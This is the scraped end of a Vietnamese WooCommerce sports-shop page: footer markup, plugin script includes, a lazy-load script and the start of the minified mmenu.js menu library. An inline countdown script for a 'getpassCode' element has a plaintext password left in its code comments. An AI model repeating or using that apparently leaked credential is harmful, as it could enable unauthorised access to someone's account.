        <div class="site-copyright">
            <p><span style="font-size: 18px"><span style="font-size: 14px">Copyright © 2019 - Bản quyền thuộc về <span style="color: #ffffff"><strong>Thể Thao </strong></span></span><span style="color: #ffffff"><strong><span style="font-size: 14px"><a style="color: #ffffff" href="https://sport360.vn">sport360</a> </span><span style="font-size: 18px">™</span></strong></span></span></p>        </div>
    </div>
</div>
    </footer>

    <div class="close-canvas"></div>

    <div id="back-top">
        <a href="#">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
</div>

<script>
            var timerRandom;
 
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
 
            function countDown(i, callback) {
                //callback = callback || function(){};
                timerRandom = setInterval(function() {
                    document.getElementById("getpassCode").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
 
 
            jQuery("#getpassCode").one("click", function(){
                //const months = ["8", "9", "10", "11", "12", "13", "14", "15"];
                //const randomMonth = months[Math.floor(Math.random() * months.length)];
                //Thêm giá trịn min max (160, 120);
                //Password 261199nth2020
               const randomMonth = getRandomIntBetween(60, 120);
                countDown(randomMonth , function(){
                    document.getElementById("getpassCode").innerHTML = hello;
                });
            });
        </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport360.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!0,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7" id="mmenu-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0" id="sport-custom-js"></script>
<script type="text/javascript" id="notification-js-extra">
/* <![CDATA[ */
var load_notification = {"url":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0" id="notification-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/jquery.validate.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sport360.vn","loadingmessage":"\u0110ang g\u1eedi th\u00f4ng tin, vui l\u00f2ng ch\u1edd..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/flipclock.js?ver=1.1a" id="flipclock-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.2.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.2.4" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9d16acf279e66fb56236927cd1a60","fragment_name":"wc_fragments_d2b9d16acf279e66fb56236927cd1a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" />

            <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:07:03 -->

--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7
body_size: 16687
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var s=t[i]={i:i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(i,s,function(t){return e[t]}.bind(null,s));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t);var i={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0};var s={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400};function a(e,t){"object"!=o(e)&&(e={}),"object"!=o(t)&&(t={});for(let n in t)t.hasOwnProperty(n)&&(void 0===e[n]?e[n]=t[n]:"object"==o(e[n])&&a(e[n],t[n]));return e}function o(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function r(e,t,n){if("function"==typeof t){var i=t.call(e);if(void 0!==i)return i}return null!==t&&"function"!=typeof t&&void 0!==t||void 0===n?t:n}function l(e,t,n){var i=!1,s=function(n){void 0!==n&&n.target!==e||(i||(e.removeEventListener("transitionend",s),e.removeEventListener("webkitTransitionEnd",s),t.call(e)),i=!0)};e.addEventListener("transitionend",s),e.addEventListener("webkitTransitionEnd",s),setTimeout(s,1.1*n)}function m(){return"mm-"+d++}var d=0,c={};function h(e,t){void 0===c[t]&&(c[t]={}),a(c[t],e)}var p={Menu:"منو"},u={Menu:"Menü"},f={Menu:"Меню"};function v(e){var t;return e.split(".").forEach((e,n)=>{0==n?t=document.createElement(e):t.classList.add(e)}),t}function b(e,t){return Array.prototype.slice.call(e.querySelectorAll(t))}function g(e,t){var n=Array.prototype.slice.call(e.children);return t?n.filter(e=>e.matches(t)):n}function _(e,t){for(var n=[],i=e.parentElement;i;)n.push(i),i=i.parentElement;return t?n.filter(e=>e.matches(t)):n}function y(e){return e.filter(e=>!e.matches(".mm-hidden"))}function L(e){var t=[];return y(e).forEach(e=>{t.push(...g(e,"a.mm-listitem__text"))}),t.filter(e=>!e.matches(".mm-btn_next"))}function E(e,t,n){e.matches("."+t)&&(e.classList.remove(t),e.classList.add(n))}var w={};function x(e,t,n){"number"==typeof e&&(e="(min-width: "+e+"px)"),w[e]=w[e]||[],w[e].push({yes:t,no:n})}function P(e,t){var n=t.matches?"yes":"no";for(let t=0;t<w[e].length;t++)w[e][t][n]()}h({Menu:"Menu"},"nl"),h(p,"fa"),h(u,"de"),h(f,"ru");class k{constructor(e,t,n){return this.opts=a(t,k.options),this.conf=a(n,k.configs),this._api=["bind","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){for(let e in w){let t=window.matchMedia(e);P(e,t),t.onchange=(n=>{P(e,t)})}}(),this}openPanel(e,t){if(this.trigger("openPanel:before",[e]),e&&(e.matches(".mm-panel")||(e=e.closest(".mm-panel")),e)){if("boolean"!=typeof t&&(t=!0),e.parentElement.matches(".mm-listitem_vertical")){_(e,".mm-listitem_vertical").forEach(e=>{e.classList.add("mm-listitem_opened"),g(e,".mm-panel").forEach(e=>{e.classList.remove("mm-hidden")})});let t=_(e,".mm-panel").filter(e=>!e.parentElement.matches(".mm-listitem_vertical"));this.trigger("openPanel:start",[e]),t.length&&this.openPanel(t[0]),this.trigger("openPanel:finish",[e])}else{if(e.matches(".mm-panel_opened"))return;let n=g(this.node.pnls,".mm-panel"),i=g(this.node.pnls,".mm-panel_opened")[0];n.filter(t=>t!==e).forEach(e=>{e.classList.remove("mm-panel_opened-parent")});let s=e.mmParent;for(;s;)(s=s.closest(".mm-panel"))&&(s.parentElement.matches(".mm-listitem_vertical")||s.classList.add("mm-panel_opened-parent"),s=s.mmParent);n.forEach(e=>{e.classList.remove("mm-panel_highest")}),n.filter(e=>e!==i).filter(t=>t!==e).forEach(e=>{e.classList.add("mm-hidden")}),e.classList.remove("mm-hidden");let a=()=>{i&&i.classList.remove("mm-panel_opened"),e.classList.add("mm-panel_opened"),e.matches(".mm-panel_opened-parent")?(i&&i.classList.add("mm-panel_highest"),e.classList.remove("mm-panel_opened-parent")):(i&&i.classList.add("mm-panel_opened-parent"),e.classList.add("mm-panel_highest")),this.trigger("openPanel:start",[e])},o=()=>{i&&(i.classList.remove("mm-panel_highest"),i.classList.add("mm-hidden")),e.classList.remove("mm-panel_highest"),this.trigger("openPanel:finish",[e])};t&&!e.matches(".mm-panel_noanimation")?setTimeout(()=>{l(e,()=>{o()},this.conf.transitionDuration),a()},this.conf.openingInterval):(a(),o())}this.trigger("openPanel:after",[e])}}closePanel(e){this.trigger("closePanel:before",[e]);var t=e.parentElement;t.matches(".mm-listitem_vertical")&&(t.classList.remove("mm-listitem_opened"),e.classList.add("mm-hidden"),this.trigger("closePanel",[e])),this.trigger("closePanel:after",[e])}closeAllPanels(e){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".mm-listitem").forEach(e=>{e.classList.remove("mm-listitem_selected","mm-listitem_opened")});var t=g(this.node.pnls,".mm-panel"),n=e||t[0];g(this.node.pnls,".mm-panel").forEach(e=>{e!==n&&(e.classList.remove("mm-panel_opened"),e.classList.remove("mm-panel_opened-parent"),e.classList.remove("mm-panel_highest"),e.classList.add("mm-hidden"))}),this.openPanel(n,!1),this.trigger("closeAllPanels:after")}togglePanel(e){let t=e.parentElement;t.matches(".mm-listitem_vertical")&&this[t.matches(".mm-listitem_opened")?"closePanel":"openPanel"](e)}setSelected(e){this.trigger("setSelected:before",[e]),b(this.node.menu,".mm-listitem_selected").forEach(e=>{e.classList.remove("mm-listitem_selected")}),e.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[e])}bind(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)}trigger(e,t){if(this.hook[e])for(var n=0,i=this.hook[e].length;n<i;n++)this.hook[e][n].apply(this,t)}_initAPI(){var e=this;this.API={},this._api.forEach(t=>{this.API[t]=function(){var n=e[t].apply(e,arguments);return void 0===n?e.API:n}}),this.node.menu.mmenu=this.API}_initHooks(){for(let e in this.opts.hooks)this.bind(e,this.opts.hooks[e])}_initWrappers(){this.trigger("initWrappers:before");for(let 